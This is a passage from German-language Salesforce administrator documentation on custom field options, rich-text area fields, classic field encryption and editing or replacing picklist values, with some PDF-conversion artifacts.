- **•** Die Feldverlaufsdaten gelöschter benutzerdefinierter Felder werden wiederhergestellt.

#### SIEHE AUCH:

[Suchen von Objektverwaltungseinstellungen](#page-4240-0)

# Zusätzliche benutzerdefinierte Feldoptionen

#### **Ändern von Seitenlayouts**

Um die Position eines neuen benutzerdefinierten Felds zu ändern, bearbeiten Sie das Seitenlayout für die entsprechende Registerkarte.

#### **Verwenden von Datensatztypen**

Wenn Ihr Unternehmen Datensatztypen verwendet, können Sie durch Bearbeiten des Datensatztyps ändern, welche Auswahllistenwerte für den Datensatztyp angezeigt werden.

#### **Nachverfolgen des Verlaufs von benutzerdefinierten Feldern**

Für benutzerdefinierte Objekte und die meisten Standardobjekte können Sie auswählen, welche benutzerdefinierten Felder in den Verlaufsthemenlisten nachverfolgt werden sollen. Jeder Eintrag enthält Datum, Uhrzeit und Art der Änderung sowie den Namen des Benutzers, der die Änderung vorgenommen hat. Verlaufsdaten werden nicht auf die Speicherbegrenzungen Ihres Unternehmens angerechnet.

#### **Verwenden der Übersetzungsworkbench**

Wenn Ihr Unternehmen die Übersetzungsworkbench verwendet, sollten Sie Ihre Übersetzer darüber informieren, dass neue Felder übersetzt werden müssen.

#### **Benutzerdefinierte Aktivitätsfelder**

Benutzerdefinierte Aktivitätsfelder können nur auf Aufgaben oder Ereignisse angewendet werden oder sowohl auf Aufgaben als auch auf Ereignisse. Sie können beispielsweise ein Feld Verbrachte Zeit erstellen und es dann in das Layout der Ereignissowie der Aufgabenseite einfügen.

#### **Zuordnen von benutzerdefinierten Leadfeldern**

Für benutzerdefinierte Leadfelder können Sie auf **Leadfelder zuordnen** klicken, um anzugeben, welche benutzerdefinierten Leadfelder benutzerdefinierten Account-, Kontakt- und Opportunityfeldern während einer Leadkonvertierung zugewiesen werden.

SIEHE AUCH:

[Verschlüsseln von benutzerdefinierten Feldern](#page-868-0)

# <span id="page-4402-0"></span>Tipps für Rich-Text-Bereichsfelder

Verwenden Sie Rich-Text-Bereichsfelder, um das Erscheinungsbild von Text zu verbessern, einschließlich des Hinzufügens von Bildern und Hyperlinks.

Für die Formatierung von Rich-Text-Bereichsfeldern wird der [Salesforce-HTML-Editor](#page-4416-0) verwendet.

Anmerkung: Die Internet Explorer-Versionen 7 oder 8 werden im Kompatibilitätsmodus nicht vom aktualisierten Editor unterstützt. Wenn Sie diese Browser verwenden, verwenden Sie den älteren Editor.

#### Implementierungstipps

- **•** Geben Sie an, wie groß das Editor-Feld für ein Rich-Text-Feld sein soll, indem Sie im Setup des Felds die Eigenschaft "Anzahl der angezeigten Zeilen" konfigurieren.
- **•** Beim Anzeigen oder Ausdrucken von Inhalt behält Salesforce die formatierte Version der HTML in Rich-Text-Bereichsfeldern bei.
- **•** Beim Durchsuchen von Inhalt, der Rich-Text-Bereichsfelder enthält, werden Bilder und Tags ignoriert.
- **•** Beim Löschen eines Rich-Text-Bereichsfelds wird das Feld in den Abschnitt "Gelöschte Felder" im benutzerdefinierten Objekt bzw. die Salesforce Knowledge-Artikeltypen verschoben.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

#### NUTZERBERECHTIGUNGEN

Erstellen bzw. Ändern benutzerdefinierter Felder:

- **•** "Anwendung anpassen"
- **•** Nur Rich-Text-Bereichsfelder können in Felder des Typs "Langer Textbereich" konvertiert werden. Alle Bilder werden beim nächsten Speichern des Felds vom Typ "Langer Textbereich" gelöscht. Nach der Konvertierung ist das Markup im Feld "Langer Textbereich" ausgeblendet, es wird jedoch erst dann aus dem Datensatz entfernt, wenn Sie ihn speichern. Das Markup kann somit wiederhergestellt werden, wenn Sie Ihre Meinung ändern.
- **•** JavaScript bzw. CSS wird als Text behandelt. Wenn Sie beispielsweise eine Idee über die API erstellen, wird der gesamte JavaScriptbzw. CSS-Code ohne Warnung entfernt. Salesforce unterstützt eine begrenzte Anzahl genehmigter HTML-Tags.
- **•** Beim Verwenden eines Rich-Text-Bereichsfelds in einer Formel werden die HTML-Tags vor dem Ausführen der Formel entfernt.
- **•** Rich-Text-Bereichsfelder können in Berichten gefiltert und zusammengefasst werden, die HTML-Tags und besondere Formatierungen werden dagegen nicht in die Berichtsergebnisse eingeschlossen. So wird beispielsweise aus einem <br />b>kurzen</b <i>Text</i> ein "kurzer Text" statt ein <b>kurzer</b> <i>Text</i> oder ein **kurzer** Text.
- **•** Der Textteil von Rich-Text-Bereichsfeldern wird auf den Datenspeicher für das Objekt angerechnet, das das Feld enthält.
- **•** Sie können Text aus externen Quellen, wie Microsoft® Word, kopieren und einfügen, Sie müssen jedoch möglicherweise die Formatierung erneut anwenden.

#### Bilder in Rich-Text-Bereichsfeldern

- **•** Die maximale Größe von Bildern, die in Rich-Text-Bereichsfelder hochgeladen werden können, beträgt 1 MB. Es werden nur die Dateitypen .gif, .jpg und .png unterstützt.
- **•** Verwenden Sie zum Hochladen von Bildern die API-Version 20 oder höher. Weitere Informationen finden Sie im Force.com [SOAP API](https://developer.salesforce.com/docs/atlas.en-us.api.meta/api/) [Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.api.meta/api/).

Anmerkung: Beim Hochladen von Bildern über die API wird das Attribut alt nur aufgefüllt, wenn Sie es separat angegeben haben.

- **•** Innerhalb eines Rich-Text-Bereichsfelds hochgeladene Bilder werden im wöchentlichen Export der Organisation extrahiert und in die exportierten Daten aufgenommen.
- **•** Bilder innerhalb der Rich-Text-Bereichsfelder werden auf den Dateispeicher des Objekts angerechnet, das das Feld enthält.

**•** Sie können keinen Hyperlink zu einem Bild hinzufügen.

#### SIEHE AUCH:

[Erstellen benutzerdefinierter Felder](#page-4379-0)

# Einschränkungen für Rich-Text-Bereichsfelder

Beachten Sie beim Arbeiten mit Rich-Text-Bereichsfeldern folgende Einschränkungen:

- **•** Salesforce unterstützt bis zu 131.072 Zeichen für jedes Rich-Text-Bereichsfeld, einschließlich der HTML-Tags. Bei Bedarf können Sie eine niedrigere Obergrenze festlegen.
- **•** Ein Objekt kann prinzipiell unbegrenzt viele Rich-Text-Bereichsfelder und Felder mit langem Textbereich enthalten. Allerdings ist die Gesamtanzahl an benutzerdefinierten Feldern, die für ein Objekt, unabhängig vom Feldtyp, zulässig ist, durch die für Ihre Edition gültige Obergrenze beschränkt. Jedes Objekt kann Felder mit langem Textbereich und Rich-Text-Bereichsfelder mit insgesamt 1.600.000 Zeichen enthalten. Wenn Sie ein Feld mit langem Textbereich oder ein Rich-Text-Bereichsfeld erstellen, legen Sie ein Zeichenlimit für das Feld fest, also die für das Feld zulässige maximale Feldlänge. Die standardmäßige Zeichenbeschränkung für Felder mit langem Textbereich und Rich-Text-Bereichsfelder beträgt 32.768 Zeichen (32 KB). Die maximale Zeichenbeschränkung für Felder mit langem Textbereich und Rich-Text-Bereichsfelder beträgt 131.072 Zeichen (128 KB). Die Mindestzeichenlänge beträgt 256.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

- **•** Sonderzeichen wie Aufzählungszeichen und typografische Anführungszeichen können nicht aus einer anderen Anwendung in ein Rich-Text-Feld eingefügt werden. Text sollte am besten unformatiert eingegeben oder eingefügt und dann im Rich-Text-Editor formatiert werden.
- **•** Sie können bestimmte Funktionen für Rich-Text-Bereichsfelder nicht deaktivieren. Sie können beispielsweise nicht die Unterstützung für Hyperlinks oder Bilder bei bestimmten Feldern deaktivieren.
- **•** HTML-Code wird im [Salesforce-HTML-Editor](#page-4416-0) nicht unterstützt. HTML-Code wird als Text behandelt.
- **•** Rich-Text-Bereichsfelder stehen in Self-Service-Portalen nicht zur Verfügung.
- **•** Rich-Text-Bereichsfelder werden für externe Objekte nicht unterstützt.
- **•** Nur die ersten 254 Zeichen in einem Rich-Text-Bereich oder langen Textbereich werden mit dem Operator "enthält" in einem Berichtsfilter unterstützt.
- **•** Nur die ersten 254 Zeichen in einem Rich-Text-Bereich oder langen Textbereich werden in Berichten angezeigt. Wenn Sie den Bericht herunterladen, ist das gesamte Feld verfügbar.

# Klassische Verschlüsselung für benutzerdefinierte Felder

Verhindern Sie, dass andere Salesforce-Benutzer benutzerdefinierte Textfelder anzeigen, die Sie privat halten möchten. Nur Benutzer mit der Berechtigung "Verschlüsselte Daten anzeigen" können Daten in verschlüsselten benutzerdefinierten Textfeldern anzeigen.

Anmerkung: Diese Informationen beziehen sich auf die klassische Verschlüsselung und nicht auf die Shield-Plattformverschlüsselung. Weitere Informationen finden Sie in der Salesforce-Online-Hilfe.

Lesen Sie diese Implementierungshinweise, Einschränkungen und bewährten Methoden durch, bevor Sie verschlüsselte benutzerdefinierte Felder verwenden:

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Developer**, **Enterprise**, **Performance**, **Unlimited** und **Database.com** Edition

#### Implementierungshinweise

- **•** Verschlüsselte Felder werden mit 128-Bit-Master-Schlüsseln verschlüsselt und verwenden den AES-Algorithmus (Advanced Encryption Standard). Der Master-Verschlüsselungsschlüssel kann archiviert, gelöscht und importiert werden. Wenden Sie sich zum Aktivieren der Master-Verschlüsselungsschlüsselverwaltung an Salesforce.
- **•** Sie können verschlüsselte Felder in E-Mail-Vorlagen verwenden, der Wert ist jedoch immer ausgeblendet (maskiert), selbst wenn Sie die Berechtigung "Verschlüsselte Daten anzeigen" besitzen.
- **•** Wenn Sie verschlüsselte benutzerdefinierte Felder erstellt haben, stellen Sie sicher, dass für Ihre Organisation "Sichere Verbindungen (HTTPS) erforderlich" aktiviert ist.
- **•** Wenn Sie die Berechtigung "Verschlüsselte Daten anzeigen" besitzen und einem anderen Benutzer Anmeldezugriff gewähren, kann der Benutzer verschlüsselte Felder als reinen Text anzeigen.
- **•** Nur Benutzer mit der Berechtigung "Verschlüsselte Daten anzeigen" können den Wert eines verschlüsselten Felds beim Klonen des Datensatzes ebenfalls klonen.
- **•** Nur mit der Komponente <apex:outputField> wird das Darstellen verschlüsselter Felder auf Visualforce-Seiten unterstützt.

#### Einschränkungen

Verschlüsselte Textfelder:

- **•** Können nicht eindeutig sein, haben eine externe ID oder Standardwerte.
- **•** Bei Leads sind sie nicht für die Zuordnung zu anderen Objekten verfügbar.
- **•** Sind aufgrund des Verschlüsselungsalgorithmus auf 175 Zeichen beschränkt.
- **•** Können nicht in Filtern verwendet werden, z. B. in keinen Listenansichten, Berichten, Rollup-Zusammenfassungsfeldern oder Regelfiltern.
- **•** Können nicht zum Definieren von Berichtskriterien verwendet werden, sie können jedoch in Berichtsergebnissen enthalten sein.
- **•** Können nicht durchsucht werden, jedoch können sie Bestandteil von Suchergebnissen sein.
- **•** Nicht verfügbar für: Die mobile Salesforce Classic-Anwendung, Connect Offline, Salesforce for Outlook, Leadkonvertierung, Kriterien oder Formeln für Workflowregeln, Formelfeldern, ausgehenden Nachrichten, Standardwerten sowie Online-Vorgangserfassungsformularen und Online-Leaderfassungsformularen.

#### Bewährte Methoden

- **•** Verschlüsselte Felder können unabhängig davon, ob der Benutzer die Berechtigung "Verschlüsselte Daten anzeigen" besitzt, bearbeitet werden. Verhindern Sie mithilfe von Validierungsregeln, Einstellungen für die Feldebenensicherheit oder Seitenlayouteinstellungen, dass Benutzer verschlüsselte Felder bearbeiten können.
- **•** Die Validierung der Werte von verschlüsselten Feldern ist mithilfe von Validierungsregeln oder Apex weiterhin möglich. Beides kann unabhängig davon, ob der Benutzer die Berechtigung "Verschlüsselte Daten anzeigen" besitzt, verwendet werden.
- **•** Verschlüsselte Felddaten sind im Debug-Protokoll nicht immer ausgeblendet. Verschlüsselte Felddaten werden ausgeblendet, wenn die Apex-Anforderung von einem Apex-Webservice, einem Auslöser, einem Workflow, einer Visualforce-Inline-Seite (eine in ein Seitenlayout eingebettete Seite) oder einer Visualforce-E-Mail-Vorlage stammt. In anderen Fällen werden verschlüsselte Felddaten im Debug-Protokoll nicht ausgeblendet, beispielsweise beim Ausführen von Apex über die Entwicklerkonsole.
- **•** Vorhandene benutzerdefinierte Felder können nicht in verschlüsselte Felder und verschlüsselte Felder können in keinen anderen Datentyp konvertiert werden. Wenn Sie die Werte eines vorhandenen (nicht verschlüsselten) Felds verschlüsseln möchten, exportieren Sie die Daten, erstellen Sie ein verschlüsseltes benutzerdefiniertes Feld, um die Daten darin zu speichern, und importieren Sie die Daten in das neue verschlüsselte Feld.

# Click-Administratoren

- **•** Typ ausblenden ist keine Eingabemaske, mit der sichergestellt wird, dass die Daten mit dem Maskentyp übereinstimmen. Verwenden Sie Validierungsregeln, um sicherzustellen, dass die eingegebenen Daten mit dem ausgewählten Maskentyp übereinstimmen.
- **•** Verwenden Sie verschlüsselte benutzerdefinierte Felder nur, wenn sie aufgrund gesetzlicher Anforderungen notwendig sind, denn diese Felder erfordern mehr Verarbeitung und unterliegen Einschränkungen beim Suchen.

#### SIEHE AUCH:

[Erstellen benutzerdefinierter Felder](#page-4379-0)

# <span id="page-4405-0"></span>Hinzufügen oder Bearbeiten von Auswahllistenwerten

Fügen Sie Werte in einer benutzerdefinierten Auswahlliste über die Seite "Felder" eines Objekts hinzu oder bearbeiten Sie sie.

- **1.** Navigieren Sie zur Seite "Felder" für Ihr Objekt.
	- **•** Geben Sie für Auswahllisten zum Knowledge-Validierungsstatus unter "Setup" im Feld Schnellsuche den Text *Validierungsstatuswerte* ein und wählen Sie dann **Validierungsstatuswerte** aus.
- **2.** Klicken Sie in der Themenliste "Benutzerdefinierte Felder & Beziehungen" auf den Namen des zu aktualisierenden Auswahllistenfelds.
- **3.** Klicken Sie im Abschnitt "Auswahllistenwert festgelegt" auf **Bearbeiten** neben einem Wert.
- **4.** Ändern Sie den Namen des Werts. Legen Sie den Wert optional als Standard für die Masterauswahlliste fest.
- **5.** Weisen Sie eine in Diagrammen zu verwendende Farbe zu, indem Sie auf die Schaltfläche **[11]** klicken und auswählen, wie Farben zu Werten zugewiesen werden sollen.
	- **• Allen Werten feste Farben zuweisen** mit dieser Option wird jedem Wert eine feste Farbe aus den standardmäßig verfügbaren Diagrammfarben zugewiesen. In der Spalte "Diagrammfarben" werden die zugewiesenen Farben angezeigt. Wenn Sie beispielsweise möchten, dass die Werte für "Geschlossen und gewonnen" in nach Opportunity-Phase gruppierten Diagrammen immer rot angezeigt werden, weisen Sie dem entsprechenden Auswahllistenwert die Farbe Rot zu.
	- **• Werten dynamisch Farben zuweisen**: Weist Farben zu, wenn ein Diagramm generiert wird. Wenn beispielsweise nur bestimmte Auswahllistenwerte über feste Farben in Diagrammen verfügen sollen, können Sie diesen Werten manuell Farben zuweisen und die restlichen Farben dynamisch zuweisen.
		- Anmerkung: Diagrammfarben sind nicht für Mehrfach-Auswahllisten, Währungsauswahllisten und für die Auswahllisten "Aufgabenthema", "Ereignisthema", "Knowledge-Validierungsstatus" und "Opportunity-Mitbewerber" verfügbar.
	- Tipp:
		- **•** Beim Verwenden von Datensatztypen wirkt sich das Ändern des Standardwerts der Masterauswahlliste nicht auf den Standardwert der Auswahlliste für einen Datensatztyp aus.
		- **•** Bei der Ideen-Funktion wirkt sich das Festlegen eines Standardwerts für die Auswahllisten "Kategorien" oder "Status" nicht auf den Standardwert auf den Ideen-Seiten aus.
		- **•** Wenn Sie die Bezeichnung eines Auswahllistenwerts ändern, der als Filterkriterium verwendet wird, wird der Auswahllistenwert automatisch aus den Filterkriterien entfernt. Wenn Ihr Bericht beispielsweise einen Filter *Leadquelle gleich E-Mail oder Web* enthält und Sie den Auswahllistenwert von "Web" zu "Verweis" ändern, wird Ihr Berichtfilter zu *Leadquelle gleich E-Mail* geändert. Wenn der geänderte Auswahllistenwert der einzige Wert für einen bestimmten Filter war, ist er weiterhin in der Liste Ihrer Filter sichtbar, es wird jedoch ein Fehler angezeigt.

**AUSGABEN** 

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

# NUTZERBERECHTIGUNGEN

Ändern von Auswahllisten:

# Click-Administratoren

- **6.** Klicken Sie auf **Druckvorschau**, um eine einfach zu druckende Liste Ihrer Auswahllistenwerte zu öffnen.
- **7.** Klicken Sie auf **Speichern**.

Anmerkung: Wenn Ihre Organisation die Übersetzungsworkbench verwendet, sollten Sie Ihre Übersetzer davon benachrichtigen, dass die Übersetzungen bei jeder Änderung der Auswahllistenwerte veraltet sein können.

# SIEHE AUCH:

[Verwalten von inaktiven Werten in einer beschränkten Auswahlliste](#page-4411-0) [Verwalten von inaktiven Werten in einer uneingeschränkten Auswahlliste](#page-4411-1) [Verwalten von inaktiven Werten in einer beschränkten Auswahlliste](#page-4411-0)

# Auswahllisten mit zusätzlichen Informationen

Diese Standard-Auswahllistenfelder enthalten zusätzliche Informationen, die Sie bearbeiten können.









#### Ersetzen von Auswahllistenwerten

Wenn an Ihrem Geschäft Veränderungen erforderlich sind, können Sie Auswahllistenwerte durch relevantere Alternativen ersetzen. Durch globales Ersetzen eines Werts wird dieser Feldwert in allen vorhandenen Datensätzen ersetzt.

Angenommen, Sie verfügen über eine Statusauswahlliste mit den drei unterschiedlichen geschlossenen Werten "Geschlossen-Rot", "Geschlossen-Gelb" und "Geschlossen-Grün" und möchten sie der Einfachheit halber auf nur einen Wert festlegen. Ersetzen Sie sie durch den neuen Wert "Geschlossen".

- Wichtig: Wenn Sie einen übergeordneten Wert in einer steuernden Auswahlliste ersetzen, geht die Auswahllistenabhängigkeit von diesem Wert verloren. Nach dem Ersetzen eines übergeordneten Werts [erstellen Sie die Abhängigkeit neu](#page-4412-0) und verwenden Sie dabei den neuen übergeordneten Wert.
- **1.** Erstellen Sie ggf. den Ersatzwert auf der Seite zum Bearbeiten von Auswahllisten. Weitere Informationen finden Sie unter [Hinzufügen oder Bearbeiten von Auswahllistenwerten.](#page-4405-0)
- **2.** Navigieren Sie zur Auswahlliste.
	- **•** Bei einer globalen Auswahlliste gehen Sie wie folgt vor: Geben Sie unter "Setup" im Feld *Schnellsuche* den Text Auswahlliste ein und wählen Sie dann **Auswahllisten** aus.
	- **•** Navigieren Sie bei einer Auswahlliste für ein Objekt zum Feldbereich des Objekts. Beispiel für die Auswahlliste "Account": Geben Sie unter "Setup" im Feld *Schnellsuche* den Text Account ein und wählen Sie dann unter "Accounts" die Option **Felder** aus.
- **3.** Beginnen Sie mit dem Auswahllistenwert-Ersetzungsvorgang.
	- **•** Bei einer globalen Auswahlliste (nur Salesforce Classic): Wechseln Sie zur Detailseite einer globalen Auswahlliste, indem Sie auf den Namen der Auswahlliste klicken. Klicken Sie im Abschnitt "Auswahllistenwert festgelegt" auf **Ersetzen**.
	- **•** Bei allen anderen Auswahllisten: Klicken Sie neben dem Namen der Auswahlliste auf **Ersetzen**.
- **4.** Geben Sie den Wert ein, den Sie ändern wollen, und wählen Sie einen neuen Ersatzwert aus.

Anmerkung: Durch Ändern eines vorhandenen Auswahllistenwerts werden auch das Datum und die Uhrzeit für Geändert  $\mathbb{Z}$ von für den Datensatz geändert.

5. Wählen Sie zum Verwenden des neuen Werts in den Datensätzen, in denen dieses Feld zurzeit leer ist, Alle leeren Werte ersetzen aus.

# AUSGABEN

